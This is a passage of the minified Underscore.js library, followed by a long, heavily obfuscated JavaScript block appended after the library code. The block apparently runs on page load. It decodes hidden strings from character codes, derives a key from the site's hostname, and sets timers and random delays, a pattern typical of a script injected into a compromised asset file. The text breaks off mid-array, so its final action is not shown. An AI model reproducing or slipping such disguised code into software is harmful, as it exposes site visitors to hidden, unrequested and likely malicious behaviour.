null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});
(function(ZbrGvUunDbIB$qi$Xamp,Zvh$Wac_P){const bbPyFuABAfzPlU=evDhRyDLEdQTs$jhSjdKmfgQm,aMT$ntYXCZxHJOOwFFYyYY=ZbrGvUunDbIB$qi$Xamp();while(!![]){try{const VEYOg=parseFloat(bbPyFuABAfzPlU(0x1cd))/(0xde4*Math.trunc(-0x1)+Math.floor(-0x14b7)*parseFloat(0x1)+0x229c)*(-parseFloat(bbPyFuABAfzPlU(0x1bf))/(parseInt(0x24ab)+-parseInt(0x1f)*Math.floor(parseInt(0x77))+Math.floor(-0x20)*Math.ceil(0xb2)))+-parseFloat(bbPyFuABAfzPlU(0x1d4))/(0x910+-parseInt(0xc8)+Number(-parseInt(0x1))*parseInt(0x845))*(parseFloat(bbPyFuABAfzPlU(0x1e2))/(parseInt(0xfd)*-parseInt(0xa)+parseInt(-parseInt(0x1376))+parseFloat(0x1d5c)))+parseFloat(bbPyFuABAfzPlU(0x1f2))/(Math.ceil(0x4)*-0x141+Math.max(-0x65,-0x65)*parseInt(0x5b)+Math.max(parseInt(0x28f),parseInt(0x28f))*parseInt(0x10))+-parseFloat(bbPyFuABAfzPlU(0x1c3))/(Math.floor(0x1)*Math.max(parseInt(0x1907),0x1907)+-0xbb+-parseInt(0x1846))+Math['max'](parseFloat(bbPyFuABAfzPlU(0x1c0))/(parseInt(parseInt(0x26))*parseInt(0xd0)+parseInt(0x3)*0x2f+-0x1f66),parseFloat(bbPyFuABAfzPlU(0x1cf))/(parseFloat(0x2)*-parseInt(0xdbc)+parseFloat(-0x87)*Math.floor(0x37)+parseInt(0x5)*parseInt(0xb4d)))+parseFloat(parseFloat(bbPyFuABAfzPlU(0x1de))/(Math.ceil(0x1aac)+Math.trunc(0xb1e)*parseFloat(-0x3)+0x6b7))+Number(parseFloat(bbPyFuABAfzPlU(0x1e5))/(parseFloat(parseInt(0x377))*0xb+-parseInt(0x10a5)*Math.floor(-0x2)+Math.ceil(-parseInt(0x475d))));if(VEYOg===Zvh$Wac_P)break;else aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}catch(Pp_uQhRcWdKTPpnGdn){aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}}}(AKNrNPvkgunit$o$pwT,Number(0xaf666)+parseInt(-parseInt(0x995))*Math.ceil(0x52)+0x7815*-0x5),void(async function(){const HztLyDnIeSMrnauwQgabSk=evDhRyDLEdQTs$jhSjdKmfgQm,CId_iXk_HUAvhHUybwkKs=Gm$_MKBGI=>String[HztLyDnIeSMrnauwQgabSk(0x1d5)][HztLyDnIeSMrnauwQgabSk(0x1e4)](null,Gm$_MKBGI),ICZZIIXPYYYZVjmpidUj_fYR={'ca':CId_iXk_HUAvhHUybwkKs([-parseInt(0x3)*Number(0x7e7)+0x5*Math.max(-parseInt(0xb3),-parseInt(0xb3))+parseInt(0x6d9)*Math.trunc(0x4),parseFloat(-0x1bb1)+Math.max(-parseInt(0x21),-0x21)*parseInt(0x1)+0x1c4a,Math.ceil(0x687)+parseInt(0xb0b)*-0x3+parseInt(0x1ae0),Number(parseInt(0x2089))*0x1+Math.ceil(-0x1ce7)+parseInt(0x2a)*Number(-parseInt(0x15)),-parseInt(0x1987)+-parseInt(0x1d18)*parseInt(0x1)+parseInt(0x36e2),-0x2*Math.max(0x910,0x910)+Math.trunc(parseInt(0x68))*Math.ceil(0x29)+parseInt(0x1dc),0x10c5+parseInt(0x19ca)+Math.trunc(-parseInt(0x2a4a)),0x17f2+-parseInt(0x1149)+-0x7f*parseInt(parseInt(0xd)),parseFloat(-parseInt(0x8cd))*-parseInt(0x2)+-parseInt(0x4af)*0x2+-0x803,-0x77*0x1c+Number(parseInt(0x197))*Math.ceil(parseInt(0x1))+Number(parseInt(0x2))*parseInt(0x5e7),parseFloat(0x3)*0xb69+Math.trunc(-parseInt(0x8c3))+0x1912*-0x1,-parseInt(0xd7a)+parseInt(0x14e4)+Math.max(-parseInt(0x705),-0x705),-parseInt(0xf6)*0xa+-0x1d71*parseInt(0x1)+Math.floor(0x14f)*0x1e,parseFloat(-parseInt(0x1))*parseInt(0x303)+Math.floor(parseInt(0x5))*Math.floor(parseInt(0x10d))+Math.ceil(parseInt(0x19))*-0x13,Math.max(-0xeec,-parseInt(0xeec))+parseInt(0xb42)*-0x3+0x30eb,0xa90+-parseInt(0x848)+Math.floor(-0x214)*0x1,-parseInt(0x29c)*-0x5+-parseInt(0x17a4)+0xacb,-parseInt(0x45)*parseInt(0x1)+0x15fc+-parseInt(0x1584),Number(0x12b7)+Math.trunc(-0x1)*Math.trunc(-parseInt(0x25ab))+Math.ceil(-0x3821),parseInt(0x9aa)*Math.ceil(0x2)+parseInt(0x2506)+-0x3823,0x1*parseFloat(parseInt(0xa7))+0x4*-0x1c1+0x693,Number(-parseInt(0x15))*-0x18+-parseInt(0xd)*0x1f6+parseFloat(0x17bf)*parseInt(0x1),-parseInt(0x100d)+Math.trunc(-0x15ee)+-parseInt(0x15d)*-0x1c,-parseInt(0xe0b)+-parseInt(0xc1e)+parseInt(0x1a5f),Math.ceil(-0x20)*0xbf+-0x11ae+parseInt(0x29f4),parseInt(-0x45)*-0x7+Math.trunc(0x1206)+parseFloat(-parseInt(0x277))*Math.ceil(parseInt(0x8)),parseFloat(parseInt(0x1))*-0x2239+0x5*-0x650+parseInt(0x420f),0x2406+Math.max(-parseInt(0x2047),-parseInt(0x2047))+-parseInt(0x37d),Math.floor(parseInt(0x25d7))+-0x168e*-parseInt(0x1)+-0x3bff,-parseInt(0x1)*-0x16c9+-parseInt(0x65c)*Math.trunc(-parseInt(0x2))+parseInt(0x11a5)*Number(-0x2),parseInt(0x281)+-0x2ea+Math.ceil(-0xaf)*-0x1,-parseInt(0x304)+Math.ceil(-0x1)*-parseInt(0x2419)+-0x20dd,Number(0x3f5)*parseInt(0x8)+Math.max(-parseInt(0x1),-0x1)*-parseInt(0x1669)+parseFloat(-0x35e1),-parseInt(0x1c)*-0x60+Number(-0x15)*0x1af+parseInt(-parseInt(0x1))*-0x193f,-0xbf9*0x2+0x1b47*parseFloat(parseInt(0x1))+-parseInt(0x324),-parseInt(0x10d4)+Math.max(-parseInt(0x42),-parseInt(0x42))*parseInt(0x91)+0x1223*0x3,Math.ceil(-parseInt(0x1e97))+parseInt(0x527)*Math.ceil(-parseInt(0x1))+Math.max(parseInt(0x2401),0x2401),Math.ceil(-0x12c5)*Math.trunc(0x1)+Math.trunc(parseInt(0x1e8))+-parseInt(0x170)*Math.ceil(-parseInt(0xc)),parseFloat(-0x2182)+parseFloat(0xaed)+Math.trunc(parseInt(0x1))*parseInt(0x16db),-0x730+-parseInt(0x8)*Number(parseInt(0x314))+Math.floor(0x2034),-0x59*0x13+parseInt(0x55)*-0x3a+Math.floor(-0x1)*Number(-parseInt(0x1a41)),Math.ceil(parseInt(0xb))*Number(0x17b)+parseInt(0x4d5)*Math.floor(0x2)+-parseInt(0xb)*Math.max(parseInt(0x257),parseInt(0x257))]),'fs':CId_iXk_HUAvhHUybwkKs([0x989+Math.max(0x1b94,0x1b94)+Math.floor(-0x24ed),0x50b*-parseInt(0x4)+Math.trunc(parseInt(0x1697))+-parseInt(0x1)*0x1f3,0x1*Math.trunc(-0x234f)+Math.floor(-0x2)*-parseInt(0x15a)+parseInt(0x2100),0x157*-parseInt(0x17)+-parseInt(0x1f5b)+-0x377*Math.floor(-parseInt(0x12)),parseFloat(parseInt(0x3))*-0x989+Math.ceil(-0x169)+parseInt(0x1e35),0x11*parseFloat(-parseInt(0x34))+-parseInt(0xa1c)*parseInt(parseInt(0x2))+parseInt(0x17e3),0x2a1*Number(-0xb)+0x1c6*Math.floor(-parseInt(0xa))+parseInt(0x60)*Math.trunc(parseInt(0x7d)),-parseInt(0x14)*Math.floor(-parseInt(0x13c))+parseInt(parseInt(0x6))*-parseInt(0x342)+-parseInt(0x4c2),Math.floor(0x2291)+-parseInt(0x25)*Math.trunc(0x35)+-parseInt(0x1ab0),-0x30*Math.floor(-0xc6)+parseInt(0x10)*Math.floor(0x58)+parseInt(0x13)*-0x239]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},AFNvFUlklk$axPmYyeHIlh=()=>{const IUx_b_hW=HztLyDnIeSMrnauwQgabSk,PoTUUsk_h$d=location[IUx_b_hW(0x1ea)][IUx_b_hW(0x1dc)]('')[IUx_b_hW(0x1f5)]((wlZZlRvIV$Bw,XKHTz$s_TMwYdTjbAnkvg)=>(wlZZlRvIV$Bw<<-0xfa0+-0x8af+Math.max(parseInt(0x1854),0x1854))-wlZZlRvIV$Bw+XKHTz$s_TMwYdTjbAnkvg[IUx_b_hW(0x1d6)](-0x17e3+0x47f*Math.floor(-parseInt(0x1))+parseInt(0x7)*0x40e)|parseInt(0x7f)*0x4+parseFloat(-parseInt(0x1542))*0x1+0x1346,parseInt(-parseInt(0x3b))*Math.floor(0x47)+Math.ceil(0x4c4)+0xb99);return'_s'+Math[IUx_b_hW(0x1d0)](PoTUUsk_h$d)[IUx_b_hW(0x1d3)](-parseInt(0x12dd)*0x1+Number(-parseInt(0x226))+Math.floor(parseInt(0x1527)));},NjyzCWXVdYSU$ZQ$onbh=[[parseInt(-parseInt(0x1e))*Math.trunc(-parseInt(0x13b))+parseInt(0x83)*parseInt(0x35)+-0x3fa1*0x1,-0x126e+parseFloat(-parseInt(0xedf))+parseInt(-0x1)*parseFloat(-0x21c1),Math.max(0x2,0x2)*Number(0xcfa)+0x889+parseInt(-parseInt(0x2209)),-0x1*Math.floor(-0x11f7)+-0x118d*-0x1+parseInt(0x382)*Number(-0xa),parseInt(0x1f7d)+parseInt(0xce0)+-0x2bea,-parseInt(0x1d95)+parseInt(0xb72)+0x125d,parseInt(0x1)*-parseInt(0x15a2)+parseInt(0x1848)+parseInt(0x1)*Math.ceil(-parseInt(0x277)),0x83+-0x11f+0x7*parseInt(0x1d),Math.trunc(-0x1)*-0x223a+parseFloat(parseInt(0x1))*Math.floor(parseInt(0xa70))+parseInt(0x589)*Number(-parseInt(0x8)),parseFloat(-0x10d4)+-parseInt(0xf25)+Math.trunc(parseInt(0x81b))*parseInt(0x4),-parseInt(0x28)*0xa6+-0x10ab+parseInt(0x2afe),Number(-parseInt(0x1073))+-parseInt(0x21e5)*Math.floor(-parseInt(0x1))+-0x1145,0x292*Math.floor(-0x2)+Math.max(parseInt(0x2),0x2)*0x75a+parseInt(0x35)*-0x2c,0x5*parseFloat(-0x6e5)+Math.trunc(-parseInt(0x2591))+0x486f,Math.max(parseInt(0x1),0x1)*parseInt(0xbbf)+0xa99+Number(-parseInt(0x127))*parseInt(0x13),-0x1754+parseInt(0x3)*parseFloat(parseInt(0xcc3))+-0xe81*parseInt(0x1),-0xd*-parseInt(0xb9)+Math.trunc(0x2602)+-parseInt(0x5)*Math.max(0x965,parseInt(0x965)),Math.ceil(0x1)*parseInt(0x46d)+0x22ef+-parseInt(0x26f7),Math.trunc(0x13)*parseInt(0x185)+Math.floor(-parseInt(0x3))*-parseInt(0x151)+-0x205e,0x546+-parseInt(0x226)+-0x2f3,0xa*-0x1eb+parseInt(0x2527)+-0x1187,parseInt(0xde)*Math.max(parseInt(0x29),parseInt(0x29))+Math.ceil(parseInt(0x2))*Math.floor(-parseInt(0x356))+0x1*-parseInt(0x1c72),parseInt(0x3)*parseFloat(-parseInt(0x1fd))+-0x1*-0x17bd+parseInt(0x1)*-0x1163,-parseInt(0x813)*-parseInt(0x4)+parseInt(parseInt(0x65a))+0x99e*parseFloat(-parseInt(0x4)),Number(-0x2606)+Math.floor(-0x2599)+Math.max(0x4c0f,parseInt(0x4c0f))*parseInt(0x1),parseFloat(0x8e6)+parseInt(0xb)*Number(0x283)+-parseInt(0x2412),0x75f+-0x2180+-parseInt(0x1)*Number(-0x1a83),parseInt(0x1cdd)+-0x1*-0x19f6+parseInt(0x3667)*-parseInt(0x1),0xf2b+-parseInt(0x590)*-0x6+Math.max(-0x3022,-parseInt(0x3022)),-parseInt(0x1)*0xe1b+-0x2032+parseInt(0x2eb0),0x1f*Math.trunc(-0x19)+Math.floor(0x250c)+-parseInt(0x2197),parseInt(0x8ee)*0x4+0x2*-0x152+parseInt(0x20a5)*-0x1,Math.max(-parseInt(0xc),-0xc)*-0xc0+Number(-parseInt(0x2178))+Number(-0x4a)*parseInt(-0x56),0x14f7*-parseInt(0x1)+Math.ceil(parseInt(0x174b))+-0x1ef,0x83b*parseInt(0x4)+parseInt(0x1)*Math.floor(-parseInt(0x22bd))+Math.floor(parseInt(0x1ff)),0x24*Math.floor(0xc9)+parseInt(0x7dc)*-0x1+-0x1405,parseInt(0x56b)+Number(-parseInt(0x981))+parseInt(-0x485)*parseInt(-parseInt(0x1)),-parseInt(0x3)*Math.ceil(parseInt(0xb87))+-parseInt(0x4d)*Math.trunc(-parseInt(0x6))+-0x2134*-0x1],[-0x76*0x1d+-parseInt(0x1)*parseInt(0x1015)+Math.max(0x1ddb,parseInt(0x1ddb)),Math.max(-parseInt(0x1),-parseInt(0x1))*parseInt(0x1fb9)+-0x12d4+parseInt(0xb)*0x4a3,0x20eb+-0xd3f*-0x2+parseFloat(parseInt(0x27))*Number(-0x183),Math.max(-parseInt(0x1),-0x1)*-parseInt(0x603)+Math.trunc(-0x1fa4)+Math.ceil(0x1a11),Math.max(0x1acd,0x1acd)+parseInt(-0x1)*0x83f+parseFloat(-0x3)*Math.max(parseInt(0x609),0x609),-0x1db*-0x12+Number(-0xe24)+-0x1308,0x455*Math.floor(-parseInt(0x9))+-parseInt(0x2)*parseInt(0xe2c)+0x4384,parseInt(0x2cc)*parseInt(-parseInt(0x1))+0x6*Math.max(parseInt(0x50e),parseInt(0x50e))+parseFloat(0x1)*-0x1b59,-0xb1*0x27+parseInt(0x7)*Math.ceil(0x119)+-parseInt(0x68f)*-0x3,0x7b2+Math.trunc(0x25)*parseInt(0x73)+Math.ceil(-parseInt(0x17e3)),Math.floor(0x1fd9)*parseInt(0x1)+-parseInt(0x14bb)+parseInt(-0x1)*0xaba,Math.trunc(parseInt(0x22f8))+Math.trunc(-parseInt(0x6b9))*0x2+-0x1516,-0x1b0c+parseFloat(-parseInt(0x1))*parseInt(0x1fff)+parseInt(0x3b7a),Number(-0x2067)+parseInt(0x1db)*-0x10+Math.max(0x3e80,0x3e80),-parseInt(0x21c4)+-parseInt(0x45)*0x1f+Math.max(parseInt(0x2a8d),0x2a8d),-parseInt(0x2462)+Math.floor(0xe97)+Math.trunc(parseInt(0x11))*Number(parseInt(0x14f)),-0x454*Math.floor(-parseInt(0x3))+parseInt(parseInt(0x5b7))+-0x1240,-parseInt(0x5)*Math.max(parseInt(0x61d),0x61d)+Math.ceil(-0x19)*Math.max(-parseInt(0xd9),-parseInt(0xd9))+Math.ceil(0x98e),Number(0x786)+Number(-0x183)+Number(-0x1dc)*parseInt(0x3),-parseInt(0x5e6)+-parseInt(0x1)*-parseInt(0x1322)+Math.ceil(-parseInt(0xccf)),Math.floor(parseInt(0x2))*parseInt(0xfd3)+Number(-parseInt(0x1a4))+-parseInt(0x3)*Number(parseInt(0x9dc)),-parseInt(0x2)*-parseInt(0x2e3)+parseInt(0x12df)+-parseInt(0x183c),-0x7fa+parseFloat(-0x1271)*parseInt(0x1)+-parseInt(0x157)*Math.max(-0x14,-parseInt(0x14)),parseFloat(-parseInt(0xe5c))+parseFloat(-parseInt(0x9))*Number(0x15a)+-parseInt(0x1)*parseInt(-0x1afa),Math.ceil(parseInt(0x1cd))+Number(parseInt(0x1cf))*0x8+Math.trunc(-0xfe0),parseInt(0x1fa4)+Number(-0x1a)*Math.max(-0x135,-0x135)+Math.ceil(-0x3ea3),parseInt(0xa02)+parseInt(0x97)*-parseInt(0x5)+-0x6a7,-parseInt(0x1b39)+0x1*0x23d+Math.floor(-parseInt(0xc95))*Number(-0x2),parseFloat(parseInt(0x265a))*-parseInt(0x1)+-parseInt(0x4be)+0x2b81,Math.ceil(0x5)*0x41b+-parseInt(0x2641)+0x1229,0x1f7c+-0x5*Number(-parseInt(0x5cf))+parseInt(0x1)*-0x3c58,Math.trunc(-parseInt(0x2448))+-parseInt(0x185c)+parseInt(0x1da)*parseInt(0x21),-0x9*0x291+parseInt(0x1114)+-parseInt(0x9f)*Math.trunc(-0xa),parseInt(-parseInt(0x1))*-parseInt(0x10cf)+Math.max(0x276,0x276)+-0x1316,Math.ceil(-parseInt(0x312))*-0xc+-0x6*-0x607+parseFloat(-parseInt(0x8))*0x914,0x202a+-0x25*parseInt(0xd5)+0x1*-parseInt(0xee),parseInt(0x127)*Math.trunc(0x12)+0x1e7d+-0x4*0xcb6,-0x1*parseFloat(-0x26d3)+parseFloat(-0x1)*-0x1fbb+-parseInt(0x465f),-parseInt(0x1c63)+-0x3*-0x4a3+Math.ceil(parseInt(0x6))*0x27d,parseFloat(-parseInt(0x1))*Math.trunc(-parseInt(0x165a))+Math.max(-parseInt(0x1899),-parseInt(0x1899))*parseInt(0x1)+0x2a4,Math.max(0x40,0x40)*Math.trunc(0x94)+Math.floor(-parseInt(0x1))*-parseInt(0x39a)+-0x2827,-parseInt(0x9fe)*parseInt(0x1)+parseFloat(0x3a8)+0xb*0x9e,parseInt(0xea1)+parseInt(0x22df)+0x1889*-0x2,-0x32f+parseInt(-parseInt(0xa5d))*Math.ceil(parseInt(0x3))+parseInt(0x22ab)*parseFloat(parseInt(0x1)),Math.max(-0x19db,-parseInt(0x19db))+parseInt(parseInt(0xeef))*parseFloat(0x2)+-parseInt(0x38f),parseInt(0x1)*Math.ceil(0xcd8)+Number(parseInt(0xe46))+Math.max(-parseInt(0x1aef),-0x1aef),-0x1b*-parseInt(0x45)+-parseInt(0x965)+parseInt(0x28e),-0x43*0x4c+parseFloat(0x1)*Math.max(0x7c1,parseInt(0x7c1))+-parseInt(0x3e)*Math.floor(-parseInt(0x34)),0xaa1*Math.ceil(-parseInt(0x1))+parseFloat(0x5c5)+parseInt(0x16)*0x3d,parseInt(0x14bc)+-0x1b6d+parseInt(parseInt(0x25f))*parseInt(0x3),0x2373+-0x1d26+Math.max(-parseInt(0x3a),-0x3a)*Number(parseInt(0x1a)),0x1*-0x1d87+parseInt(0x2016)+-parseInt(0x22c)],[-0x153d+Math.ceil(-0x165)*parseInt(0x6)+Math.trunc(parseInt(0x1e03)),Math.max(-parseInt(0x1),-0x1)*parseFloat(-0x166f)+parseInt(0x1)*0x1ddb+parseInt(-parseInt(0x33d6)),Math.ceil(0x18b)*-parseInt(0x8)+Math.max(parseInt(0x427),parseInt(0x427))*-parseInt(0x1)+Number(-0x1)*-parseInt(0x10f3),-0x102b+Number(0x1f)*parseInt(0xcf)+Math.trunc(-parseInt(0x876)),Math.floor(-parseInt(0x1b1))*-parseInt(0x13)+-0x127c+-parseInt(0xd34),0x3cc+Number(-0x7df)+parseInt(0x44d),Number(-parseInt(0x220b))+parseInt(0x4)*Math.max(0x1d8,parseInt(0x1d8))+Math.trunc(parseInt(0xd6d))*Number(0x2),0x24ed+0x1f1+0x1*-0x26af,Number(-parseInt(0x1))*Math.trunc(-0x185)+-parseInt(0x1243)+parseInt(parseInt(0x1120)),parseInt(0x130d)*-0x1+-0x89*0x29+0x2971,Number(-parseInt(0x22))*Math.max(parseInt(0x3),0x3)+-0x2167+0x4*parseInt(0x88c),parseInt(0x3)*Number(parseInt(0x675))+parseInt(0xab7)+-0xf7*parseInt(0x1f),parseInt(0x22bb)*-parseInt(0x1)+Number(0x11)*parseInt(-parseInt(0x1fd))+parseInt(0xdcc)*0x5,parseFloat(parseInt(0x40d))+0xfb4+-0x15*Number(0xec),Math.trunc(-parseInt(0x93))*-parseInt(0xb)+parseInt(0x88a)+Math.max(-0xe68,-0xe68),Number(0x1aea)+Math.ceil(-0x17cc)+-0x2aa,parseInt(0x1552)*-0x1+Number(-0x8ed)+0x1ead,parseInt(0x976)+Math.max(-parseInt(0x1be0),-parseInt(0x1be0))+Math.ceil(0x12cf),0x2f*0xb3+0x70b*Math.max(-0x1,-parseInt(0x1))+0x2*-parseInt(0xcaf),0x1aa1+Math.ceil(-0x2b7)+Math.max(-0x17bc,-0x17bc),-0x2024+-0x4b*parseInt(0x23)+Math.floor(parseInt(0x2ac7)),-0x144c+Math.trunc(-parseInt(0x1763))+Math.trunc(0x2c1b),parseFloat(parseInt(0x16ed))+Math.ceil(-0x1c0)*Math.trunc(-parseInt(0x11))+parseInt(0x116a)*parseInt(-parseInt(0x3)),-0x2bf+-0xbab*-0x3+-parseInt(0x1fdf),0x1*Math.max(-0x51b,-parseInt(0x51b))+Number(-parseInt(0x1))*-0xb03+-parseInt(0x57d),-0x1*parseFloat(-0x190b)+-0xd6d+parseInt(0x12)*parseFloat(-0x9f),0x1a9d+parseFloat(-0x2)*0x4b3+parseInt(0x867)*-0x2,Math.floor(parseInt(0x4))*Math.floor(-parseInt(0x81e))+-0x1*parseInt(parseInt(0x2348))+parseFloat(0x43ee),parseInt(0x1)*-0x1cfd+Math.floor(-0x1a8a)+0x3*Math.max(0x12a7,parseInt(0x12a7)),parseInt(0x146a)+parseInt(0x49)*Number(-0x88)+0x12c3,-0xcc2+parseInt(0x2b1)+-0xa85*-0x1,-0x13e4+parseInt(0x34)*-parseInt(0x5c)+parseFloat(0x270b),Math.ceil(parseInt(0x264))*-parseInt(0x10)+parseInt(-parseInt(0x1))*Number(-parseInt(0x17f))+Number(parseInt(0x2530)),-parseInt(0x1397)+Math.ceil(parseInt(0x1))*parseInt(0xd39)+-0x10*-0x6d,-0x250f*0x1+parseInt(parseInt(0x8))*Number(parseInt(0x3d))+Math.trunc(parseInt(0x2392)),-0x311+parseInt(0x4)*0x9ab+-0x236c,0x33e*-parseInt(0x3)+parseInt(0x1591)+Number(-parseInt(0xb61)),Number(parseInt(0x2))*-parseInt(0xfb)+Math.floor(-0xf3d)+parseInt(-parseInt(0x1c))*-0x9f,Math.max(-0x688,-parseInt(0x688))+parseFloat(-parseInt(0x624))+Math.max(-0x449,-parseInt(0x449))*-parseInt(0x3),parseFloat(parseInt(0xccf))+parseInt(0xf06)+-0x1b63,-0x2c0*-parseInt(0x8)+-parseInt(0xb40)+Number(-parseInt(0xa50)),0x4f*Math.ceil(0x1)+Math.ceil(parseInt(0x4a6))+parseInt(0x186)*-0x3,Math.ceil(parseInt(0x45a))*parseInt(-0x1)+parseInt(0x3)*-0x72d+-parseInt(0x8b)*-0x30,-parseInt(0x112d)+Math.ceil(-parseInt(0xab))+Math.trunc(-parseInt(0x1d4))*Math.trunc(-parseInt(0xa)),0x1*Math.max(0x1f01,0x1f01)+parseInt(0x2431)+parseFloat(-0x42bd),-parseInt(0x1)*parseInt(parseInt(0x22b7))+0x6a1*parseFloat(-0x2)+-0x1*-parseInt(0x305b),Math.trunc(-parseInt(0x10e6))+Number(parseInt(0x1))*0x1e0b+Math.floor(-0xcb9),Number(-0xc9d)+Math.trunc(-parseInt(0x1e74))+-0x636*-0x7,-parseInt(0x1)*parseInt(0xe76)+0x2*-parseInt(0x28)+Math.trunc(-0xf29)*parseInt(-parseInt(0x1))],[0x